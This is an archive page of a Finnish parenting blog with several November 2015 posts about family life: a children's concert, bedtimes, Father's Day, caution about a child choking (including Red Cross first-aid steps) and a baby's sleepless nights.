<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf_8hJeq-MahnVPVSOncKS7K5RDbUv_zsOZgPrpdPGA9ugfNEH4bEAfEKXw7xHLNRX1y9JsKFZsr2mjTJkK1SLuR6J6qQ2WrWy-Dc9K0KN0sWYtX7NPyw8D9KDzu7dtsI6p0YmO5lOKD4/s1600/DSC_1042.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf_8hJeq-MahnVPVSOncKS7K5RDbUv_zsOZgPrpdPGA9ugfNEH4bEAfEKXw7xHLNRX1y9JsKFZsr2mjTJkK1SLuR6J6qQ2WrWy-Dc9K0KN0sWYtX7NPyw8D9KDzu7dtsI6p0YmO5lOKD4/s640/DSC_1042.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_cS55-cBWq8XIJDDKazXqlB-GhfXW_YDYlN1NAnBdycqEDbPsyNYQ18a9rLa9CQKXmqJOHLuhFx5JGNhDSknwg_57tLSgYat4kjsnBjTZCgsEl-ba2nH3EqIcBT1eLruWuivGtuCQx9U/s1600/DSC_1045.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_cS55-cBWq8XIJDDKazXqlB-GhfXW_YDYlN1NAnBdycqEDbPsyNYQ18a9rLa9CQKXmqJOHLuhFx5JGNhDSknwg_57tLSgYat4kjsnBjTZCgsEl-ba2nH3EqIcBT1eLruWuivGtuCQx9U/s640/DSC_1045.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifITkaONbxyt-5WWsANgwxfwjD5ZA3dFgG31a3yullwTyhW2hyJokAg05kQoEbBoUB_I-QTZNF44O3jOc9OBN38MyaoPc7XhQpfCJx4tmz9LOqW-bbRmWdUxVHIitU5pAiH4jNg2l2mJI/s1600/DSC_1074.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifITkaONbxyt-5WWsANgwxfwjD5ZA3dFgG31a3yullwTyhW2hyJokAg05kQoEbBoUB_I-QTZNF44O3jOc9OBN38MyaoPc7XhQpfCJx4tmz9LOqW-bbRmWdUxVHIitU5pAiH4jNg2l2mJI/s640/DSC_1074.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghPOefzUTxuCYRz5_C5hMMMGVbrBGtAuNuFoEFYw9TgWUYD3qrz1a09iIaqE5q7EX3sB1uvNCzc6Q1rdbCNb0PGAmRzfOXab9Uh28pTYHNpaodRuosbXsWXDFzBQqfKHdcssA44j-T1ng/s1600/DSC_1061.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghPOefzUTxuCYRz5_C5hMMMGVbrBGtAuNuFoEFYw9TgWUYD3qrz1a09iIaqE5q7EX3sB1uvNCzc6Q1rdbCNb0PGAmRzfOXab9Uh28pTYHNpaodRuosbXsWXDFzBQqfKHdcssA44j-T1ng/s640/DSC_1061.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXSGkmqR6mXg9kuuJ0VrkviVXHY47O0E4CwAacWMdSj4JhPt2nkL0FUCLahHs7ECTvD6ZDBki3QbY9pQ0aLkInHUfMXQcwtrz4J9wJoJq1xPMoCq1uAGy0MXly2LJCdfFY4wN9RG1I98/s1600/DSC_1069.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXSGkmqR6mXg9kuuJ0VrkviVXHY47O0E4CwAacWMdSj4JhPt2nkL0FUCLahHs7ECTvD6ZDBki3QbY9pQ0aLkInHUfMXQcwtrz4J9wJoJq1xPMoCq1uAGy0MXly2LJCdfFY4wN9RG1I98/s640/DSC_1069.jpg" width="640" /></a></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Ja tulihan se lempparikin sieltä. "<i>Vauvahai pam pam padampam.."</i></div>
<br />
<br />
<div style="text-align: center;">
Konsertin jälkeen suunnattiin auton keula &nbsp;kohti Helsinkiä. Napattiin unosiltaan herännyt kyytiin matkanvarrelta, ja mentiin PikkuH:n kummitätösten luokse juhlistamaan 1-vuotiasta pikku-ystäväämme. Arvatkaa mitä poitsu sai lahjaksi? ;) Enskerralla on pakko kyllä hommata meidän omille tosifaneille myös omansa.</div>
<br />
<div style="text-align: center;">
On hyvin liikuttavaa, että itse pikkutyttönä fanitin FP:ta isosti, &nbsp;ja nyt saan vieressä katsoa kun omat jatkavat samalla linjalla..&nbsp;Piippiksen hymy lopussa kertoo kaiken tunnelmasta, joka vallitsi tuon 50 minuuttisen ajan. Tällaisten päivien jälkeen fiilis on ihan paras. Koko perheellä.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/4GpIzD0qGA4/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/4GpIzD0qGA4?feature=player_embedded" width="320"></iframe></div>
<br /></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html&title=Fröbeleitä fanittamassa' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglhHCwPBJV0CYB5jVIyey4n4GKFSuf-9SbJeHs5bNeJqHYP0rzdhW0TvXQB7wSMbXwQdmtL7oAHaRkaO3cq529ji2DMzS2Ju1hRelFf17VyzX1uCPxgs8nqri0FGoLc_TZuRvwL8p-IxM/s640/DSC_1038.jpg&description=Fröbeleitä fanittamassa' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/frobeleita-fanittamassa.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html'>Ne helpot illat</a>
</h2>
<span class='date'>22.53</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Lapsen elämä.</div>
<br />
<div style="text-align: center;">
Se on vaan joskus niin täydellisen ihanaa. Tänä-iltana ainakin tunsin vahvasti niin kun omat naperot kömpivät kylvyn jälkeen, masut täynnä iltapalaa, nukkumaan lämpöisen peiton alle sateen ropistessa peltikattoon. Uni tavoitti tyypit hetkessä.</div>
<em><br /></em>
<div style="text-align: center;">
<em>"Keinutaan, keinutaan.."</em> , lauleli Piippis omassa ammeessaan pienemmille sisaruksilleen.</div>
<br />
<br />
<div style="text-align: center;">
Ilta oli rauhallinen ja helppo myös mulle. Kylpyhetken onnelliset kikatukset, sekä ilon kiljahdukset tuntuvat kaikuvan talon seinien sisällä, vaikka pienet ihmiset ovat nukkuneetkin jo tovin. Näissä hetkissä sitä tuntee onnistuneensa. &nbsp;Näitä hetkiä tarvitaan, ja nyt voi hyvillä mielin itsekin kömpiä peiton alle kuuntelemaan sadetta. Nämä tällaiset illat eivät ole itsestäänselvyys meidän elämäntilanteessamme. Moni äiti ja isi varmasti tietää mitä tarkoitan? ;)</div>
<br />
<div style="text-align: center;">
Aamulla puheterapeutti tulee kotikäynnille, ja sitten hipsitäänkin pikkuhiljaa viikonlopun viettoon.</div>
<br />
<div style="text-align: center;">
Pahoittelen mobiilissa väärinpäin kääntyviä pystykuvia. Tilanne on huomattu, ja sitä selvitellään. Asia korjaantunee pian.</div>
<br />
<div style="text-align: center;">
Viikonloppuna tarvitsen muuten teidän lukijoiden apua eräässä keississä. Palailkaahan kurkkimaan lauantaina.</div>
<br />
<div style="text-align: center;">
Mahtavaa alkavaa viikonloppua kaikille!</div>
<br />
<div style="text-align: center;">
</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html&title=Ne helpot illat' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html&media=&description=Ne helpot illat' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/ne-helpot-illat.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html'>Isänpäivätoivotus</a>
</h2>
<span class='date'>15.38</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Hyvää isänpäivää rakas isi/pappa. Hyvää isänpäivää rakas lasteni isi. Hyvää isänpäivää myös lastemme rakkaalle ukille. Olette hyvin tärkeitä miehiä.</div>
<br />
<div style="text-align: center;">
Meidän isi sai tänään nukkua pitkään, ja istahtaa aamulla valmiiseen aamupalapöytään. Tein ensimmäistä kertaa munakasmuffinsseja sekä täytettyjä croisantteja. Se oli haastava rasti, sillä kuopus roikkui lähestulkoon kokoajan jalassa ja kitisi. Voihan hampaat, sanon! Nyt isi pelaa kavereidensa kanssa jalkapalloa Helsingissä. Lahjaksi ostin Zlatanin elämänkerran.</div>
<br />
<div style="text-align: center;">
Kuvassa PikkuW:n näkemys isistä. Muisti vielä lopuksi, että "Viikset pitää laittaa kans". Pitäähän isillä viikset olla!</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd6TQrGxdVRcn7kMTn3t_1PMKM9rycJMRE9B0jZ8yTp4xfw7gpXk8P3XRCsocyFPPZsEuMH1t0QG_b9EtPtrvuuqu9l8sXIWbiI_sajs59GT1tNo3k9U3wVMBcB19X-BY4KTyyAZxaAEg/s1600/FullSizeRender-16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="540" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd6TQrGxdVRcn7kMTn3t_1PMKM9rycJMRE9B0jZ8yTp4xfw7gpXk8P3XRCsocyFPPZsEuMH1t0QG_b9EtPtrvuuqu9l8sXIWbiI_sajs59GT1tNo3k9U3wVMBcB19X-BY4KTyyAZxaAEg/s640/FullSizeRender-16.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<br />
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
&lt;3</div>
<br />
<div style="text-align: center;">
Muutama vuosi sitten H:n bändi julkaisi allaolevan musavideon ja tänään tuli sellainen fiilis, että on aivan pakko liittää se isänpäiväpostauksen yhteyteen. Rokkipojat/-tytötkin hoivailevat ihan yhtälailla omiansa kotona ollessaan ja tämä video onkin siitä loisto esimerkki. Ei ihan perinteinen musavideo kuitenkaan.. ;)&nbsp;Piippis ja W vilahtavat siinä tietysti myös. PikkuH oli &nbsp;pilke isänsä silmäkulmassa tässävaiheessa, mutta pian sitten plussasinkin. Kitarassa isi, bassossa PikkuH:n kummitäti ja mikrofooniin loilottelee PikkuW:n kummisetä/setä.</div>
<br />
<div style="text-align: center;">
Aikanaan H keksi tämän videon myötä oman sanonnan <em>"Kaksplus on uus 666"</em>. Enpä olisi silloin uskonut, että parin vuoden päästä bloggailen oikeasti KP:llä ja saan julkaista tämän videoklipin täällä blogissa.</div>
<br />
[embed]https://www.youtube.com/watch?v=-0uQkowFenE[/embed]<br />
<div style="text-align: center;">
Eventiden myötä haluan toivottaa jokaiselle isille oikein lämpöistä ja ihanaa isänpäivää!</div>
<br />
<div style="text-align: center;">
Te isit rokkaatte!</div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html&title=Isänpäivätoivotus' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd6TQrGxdVRcn7kMTn3t_1PMKM9rycJMRE9B0jZ8yTp4xfw7gpXk8P3XRCsocyFPPZsEuMH1t0QG_b9EtPtrvuuqu9l8sXIWbiI_sajs59GT1tNo3k9U3wVMBcB19X-BY4KTyyAZxaAEg/s640/FullSizeRender-16.jpg&description=Isänpäivätoivotus' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/isanpaivatoivotus.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html'>Liian varovainen äiti?</a>
</h2>
<span class='date'>1.35</span>
</div>
<div class='post-entry'>
<p><p style="text-align: center">Satuin eilen Facebookissa huomaamaan Vau.fi sivuston julkaiseman&#160;<a href="http://www.vau.fi/Meilla-on-lapsi/Terveys/Turvallisuus-lapsiperheessa/ala-tarjoa-lapselle-kokonaisia-viinirypaleita-tai-kirsikkatomaatteja/">artikkelin</a>&#160;ja olen tosi iloinen siitä, että tuon artikkelin puolivahingossa bongasin. Nyt viimeistään sain varmistuksen sille, että kun puhutaan omasta pienokaisesta, ei vaan yksinkertaisesti koskaan voi olla liian tarkka. Usein nimittäin tunnen itseni aivan liian ylivarovaiseksi äidiksi, sillä kiellän yhä edelleen meidän esikoiselta esimerkiksi kokonaisen muumikeksin.<a href="http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/11/FullSizeRender-3.jpg"><br/></a>Mulla on syyni siihen&#160;ja pyrin kyllä jatkossakin luottamaan omaan äidinvaistooni. Niin kai jokaisen vanhemman tulee tehdä, luottaa omaan fiilikseensä.</p><br/><p style="text-align: center">Liian usein olen joutunut kuitenkin pohtimaan : <em>Ylireagoinko? Vähättelenkö tyttäreni taitoja? Pidänkö kehitysvammaa tekosyynä liialliselle paapomiselle?</em> Näin voi olla, mutta uskon syyn varovaisuudelle löytyvän pääsääntöisesti aikaisemmista kokemuksista, sekä niistä aiheutuneista suurista säikähdyksistä. Ja tietysti siitä ylenpalttisesta rakkaudesta, jota tunnen omiani kohtaan.</p><br/><p style="text-align: center">Kotona Piippis syö keksinsä oikein sujuvasti ilman ylimääräisiä kakomisia, mutta tilanne muuttuu täysin päinvastaiseksi jos ollaan vaikkapa piknikillä ulkona! Kun tytön huomio kiinnittyy keksin syömisen sijasta muihin juttuihin, jumittuu muumipeikko satavarmasti kurkkuun ja koko homma muuttuu hetkessä aivan liian jännittäväksi. Näitä tilanteita on kohdattu jo useita. Tyttöä on roikotettu jopa jaloista kerran, että keksi on saatu pois rööreistä. Tuossa Vau.fi:n artikkelissakin muuten tämä kammottava tukehtumistilanne tapahtui julkisella paikalla, ihan vaan Pizza Hutissa.</p><br/><p style="text-align: center">Nämä omakohtaiset kokemukset ovat saaneet aikaan sen fiiliksen että on vaan yksinkertaisesti helpompi olla mieluummin liian varovainen , kuin liian höveli (en keksinyt parempaa sanaa tähän). Meidän perheessä muuten tämä varovaisuus pätee ihan yhtälailla kahteen muuhunkin lapseen, vaikka kromosomit heillä ovat normaalit 46. Kolme vee pikku-ukko syö edelleen viinirypäleensä kahteen osaan puolitettuna ja tulee syömään vielä tovin, puoltoistavuotiaasta puhumattakaan!</p><br/><p style="text-align: center">Joskus joku kommentoi blogiini, että miksi meidän kuopuksella on melkeinpä joka kuvassa tutti suussa. No syy löytyy juurikin tästä : Yritän parhaani mukaan pitää hänet hengissä! Jos ei tutti niin sitten roskishemmo, lego tai vaikkapa isin kitaran plektra. Niin se vaan menee. Ainakin meillä.</p><br/><p style="text-align: center">Sen verran olen kuitenkin karaistunut että en ihan pienestä yskäisystä enää hätäänny. Jos lapsi huomaa aikuisen säikähdyksen, tilanne saattaa paisua pahemmaksi kuin oikeasti onkaan.</p><br/><p style="text-align: center">No mutta entäpäs sitten, jos vahinko kuitenkin pääsee tapahtumaan? Olin hyvin kiitollinen tästä linkistä siitäkin syystä, että tajusin hoitoalan opinnoistani huolimatta tietojeni olevan täysin puutteelliset. Tässä siis se oikea tapa toimia, jos pieni ihminen hotkaisee kurkkuunsa jotain sopimatonta.</p><br/><br/><div class="factTop"></div><br/><div class="factText"><br/><div class="factTop" style="text-align: center"><br/><br/><strong>TOIMI NÄIN, JOS LAPSI ON VETÄNYT JONKIN ESINEEN HENKEENSÄ</strong><br/><div><strong>&#160;</strong></div><br/></div><br/><div class="factText"><br/><p style="text-align: center"><strong>1. Pikkulapsi otetaan vatsalleen esimerkiksi polvien päälle siten, että pää on muuta vartaloa alempana.&#160;</strong></p><br/><strong>2. Seuraavaksi lyödään lasta kämmenellä selkään, lapaluiden väliin napakasti 5 kertaa. Mitä pienempi lapsi, sitä varovaisempi lyönti saa olla.&#160;</strong><br/><br/><strong>3. Jos hengitys ei vieläkään kulje, on soitettava hätänumeroon 112.&#160;</strong><br/><br/><strong>4. Seuraavaksi siirrytään Heimlichin otteeseen. Pieni lapsi otetaan syliin selälleen ja painetaan rintalastan päältä sormilla sen verran, että lasta joustaa alaspäin. Tämä tehdään 5 kertaa. Isompaan lapseen voi käyttää tavallista Heimlichin otetta&#160;</strong><br/><br/><strong>5. Mikäli tuke ei vieläkään ole irronnut, jatketaan&#160;vuorottelemalla 5 selkään lyöntiä, 5 painelua.</strong><br/><br/><em>Ensiapuohjeet: SPR</em><br/><br/></div><br/><p style="text-align: center">Voiko omiaan koskaan suojella liiaksi?</p><br/><br/><br/>[caption id="attachment_3877" align="aligncenter" width="462"]<img alt="FullSizeRender-3" class="wp-image-3877 size-full" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSM5jsxayhOnEJnKVE0BjgKiDc6_T9krsoOIoCn1_8KXYD2ai3AG622k38vr1c9M08asYlBqJN3Ku5LVMWpk0Tg82fnZJkRC7vYN301fUYWUZRCwpdze4HZ-y68UPMxRMB3KK08enW2Xae7_hMjUsgl3vyDelCwGPNXf3pw7oA=s0-d" width="462"> PikkuW:n paita ja Piippiksen mekko Jeriika.fi[/caption]<br/><p style="text-align: center"></p><br/><br/></div></p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html&title=Liian varovainen äiti?' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html&media=http://blogit.kaksplus.fi/47palasta/wp-content/uploads/sites/43/2015/11/FullSizeRender-3.jpg&description=Liian varovainen äiti?' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/liian-varovainen-aiti.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/oista-hulinaa.html'>Öistä hulinaa</a>
</h2>
<span class='date'>22.42</span>
</div>
<div class='post-entry'>
<p><div style="text-align: center;">
Väsyttää. Ketuttaa.</div>
<br />
<div style="text-align: center;">
Aloitetaan perjantaista. Tein silloin (H:n ollessa iltavuorossa) vuoden oikeasti parhaimman päätöksen, ja siirsin Piippiksen sekä PikkuW:n sängyt samaan huoneeseen. Tää olis todella pitänyt tehdä jo ajat sitten! Monet iltanyyhkikset olisivat jääneet väliin sekä äidiltä että lapsukaisilta, ja elämä olisi ollut piirun verran stressittömämpää siinä mitä näihin H:n iltavuoroviikkoihin tulee. Toisinsanoen nyt saan PikkuH:n ensimmäiseksi nukkumaan, ja sen jälkeen riennän "kaksosten" luokse silittelemään uneen. Jokainen näistä kolmesta kun kaipaa äitiänsä yleensä niin kuumeisesti, että tilanne on useaan otteeseen äitynyt kaoottiseksi. Selviän siis nyt huomattavasti paremmin yksin ollessani. No, parempi myöhään kuin ei milloinkaan.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1LzBJSGnaRRkvGfIhj9J4RLoVp6oVqJkJaqghHd3LyhJeIdjTRN0cg6__e1iLo_vG8Mz0gUviheVjieE6mIWiMyhyphenhyphenEpnb3ZkwOj5Vb07uIrfAFTLG-3JfuC7NXBb15DpWSPj54ogUomQ/s1600/DSC_0799.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="428" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1LzBJSGnaRRkvGfIhj9J4RLoVp6oVqJkJaqghHd3LyhJeIdjTRN0cg6__e1iLo_vG8Mz0gUviheVjieE6mIWiMyhyphenhyphenEpnb3ZkwOj5Vb07uIrfAFTLG-3JfuC7NXBb15DpWSPj54ogUomQ/s640/DSC_0799.jpg" width="640" /></a></div>
<div style="text-align: center;">
</div>
<br />
<div style="text-align: center;">
Mutta että miksi ketuttaa? No siksi, että luulin tekeväni vuoden toiseksi parhaimman päätöksen siirtäessäni tuon kuopuksen sitten Piippiksen vanhaan huoneeseen nukkumaan. Olin lukenut useaan otteeseen siitä, kuinka vauva mitätodennäköisimmin rauhoittuu yöhillumisissaan siirtyessään vanhempien huoneesta "omaan rauhaan". No ei se nyt sitten ihan niin mennytkään. Tunnin välein meistä (väsyneistä) vanhemmista jompikumpi pomppaa ylös neitokaista rauhoittelemaan (no okei, viimeyönä neljän jälkeen nukuttiin seiskaan asti ilman keskeytyksiä). Muutaman kerran on rauhoittunut ilman silittelemisiä/maitopulloa/tuttia, mutta vain muutaman kerran. Eikä me todellakaan heti sillä sekunnilla mennä "vauvan" luokse, kun ensimmäinen käsky kuuluu, mutta minuuttia pidempään ei oikeastaan edes voida tyypin antaa öykkäröidä kahden vanhimman lapsen vuoksi. Ja tuo huudattaminen muutenkaan ei ole meidän juttu.&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
En missään nimessä nyt halua arvostella niitä, jotka niin tekevät, mutta jostain syystä meistä kumpikaan ei siihen vaan pysty. Ehkä koen jotenkin niin, että olen velvollinen vastaamaan lapseni tarpeisiin.. en tiedä! Mutta sen tiedän, että tämä aihe todella jakaa mielipiteitä. &nbsp;Toiseksi, mahdollisen unikoulun jäädessä viimeiseksi vaihtoehdoksi, täytynee nuo kaksi muuta viedä vaikka mummolaan yönsä nukkumaan rauhassa.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Ja joo ei mulla kyllä tässä olisi nyt oikeutta valitella väsymystäni, kun itse olemme tällaisen unikouluttoman elämäntyylin valinneet. Valittelen nyt silti kuitenkin vähän. Jos nyt jotain positiivista tästä tilanteesta yrittää löytää niin on tietysti bonusta, että sen silittelyn/maitopullon/tutin jälkeen tyttö nopeasti rauhoittuu ja jatkaa uniaan. Horroria olisi, jos huutaisi kurkku suorana eikä me voitais tehdä asialle mitään.</div>
<br />
<div style="text-align: center;">
Voi tietysti olla, että neiti tekee hampaita jälleen. Mä toivon sitä sydämestäni.&nbsp;Piippis valvotti aikanaan myös jonkin verran, mutta nyt nelivuotiaana nukkuu yönsä heräämättä. PikkuW on aina ollut ihannelapsi siinä mitä näihin juttuihin tulee. Kyllä kai se tuo pieninkin rimpsessa varmasti rauhoittuu, ja meidän vanhempien täytyy nyt vaan muistaa tauotella päikkäreiden kanssa, että jaksamme nämä kuukaudet/vuodet.</div>
<br />
<div style="text-align: center;">
Kaikesta ketutuksesta sekä väsymyksestä huolimatta, pikkuneiti nukkuu tämänkin yönsä yksikseen. Jaksan uskoa ja luottaa siihen, että oppii kyllä pian olemaan, ja ennenkaikkea nukkumaan.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</p>
</div>
<div class='post-share'>
<a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2015/11/oista-hulinaa.html&title=Öistä hulinaa' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2015/11/oista-hulinaa.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2015/11/oista-hulinaa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1LzBJSGnaRRkvGfIhj9J4RLoVp6oVqJkJaqghHd3LyhJeIdjTRN0cg6__e1iLo_vG8Mz0gUviheVjieE6mIWiMyhyphenhyphenEpnb3ZkwOj5Vb07uIrfAFTLG-3JfuC7NXBb15DpWSPj54ogUomQ/s640/DSC_0799.jpg&description=Öistä hulinaa' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://47palasta.blogspot.com/2015/11/oista-hulinaa.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<a href='https://47palasta.blogspot.com/2015/11/oista-hulinaa.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2015/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://47palasta.blogspot.com/search/label/Yleinen?max-results=12' rel='tag nofollow'>Yleinen</a>
</span>
<h2>
<a href='https://47palasta.blogspot.com/2015/11/sinulle-isi.html'>Sinulle isi</a>
</h2>
<span class='date'>0.23</span>
</div>
<div class='post-entry'>
<p>Sunnuntaina vietetään isänpäivää, joka on mulle äitienpäivän ohella vuoden merkityksellisin sekä tärkein juhlapäivä.<br/><div style="text-align: left"></div><br/><div style="text-align: left">Neljä vuotta sitten kirjoitin omasta isästäni jotakuinkin näin:</div><br/><div style="text-align: left"></div><br/><div style="text-align: left">&#160;<em>"Omasta isästäni voin kertoa, että hän on aina ollut ja tulee aina olemaan mun sankarini. Jonain päivänä ehkä kirjoitan tänne, kuinka suuren taistelun hän voitti vuosia sitten ja se taistelu muutti meidän perheen pysyvästi. Lähensi entisestään, ja muistutti siitä miten tärkeää on nauttia jokaisesta yhteisestä hetkestä. Isä on aina osannut kaiken. Selviytynyt tilanteesta kun tilanteesta. Lapsena kun joku esine meni rikki, kiikutettiin se isille ja hetkessä se esine olikin taas ehjä. Oikea Pelle Peloton on ollut hän. Lapsenlapsetkin sen tietävät:" Pappa korjaa!". Meidän isä on aarre ja hänen sydämensä on täyttä 